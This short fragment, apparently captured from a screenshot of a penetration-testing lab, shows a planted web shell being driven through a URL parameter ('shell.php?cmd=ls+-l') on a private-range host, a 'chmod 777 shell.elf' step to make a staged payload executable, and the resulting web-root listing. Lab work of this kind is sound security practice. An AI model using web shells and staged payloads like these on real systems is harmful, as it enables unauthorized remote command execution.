 192.168.56.108/shell.php?cm
192.168.56.108/shell.php?cmd=ls+-l
chmod 777 shell.elf
Execute
total 2156
-rw-r--r-- 1 www-data www-data 770 Oct 28 2021 graffiti.php
-rw-r--r-- 1 www-data www-data 1059 Mar 31 12:50 graffiti.txt
-rw-r--r-- 1 www-data www-data 348 Oct 28 2021 index.html
-rw-r--r-- 1 www-data www-data 20 Mar 31 12:29 info.php
-rw-r--r-- 1 www-data www-data 47 Oct 28 2021 robots.txt
-rwxrwxrwx 1 www-data www-data 1068640 Mar 31 2023 shell.elf
-rw-r--r-- 1 www-data www-data 906 Mar 31 12:52 shell.php
-rw-r--r-- 1 www-data www-data 44297 Oct 28 2021 trinity.jpeg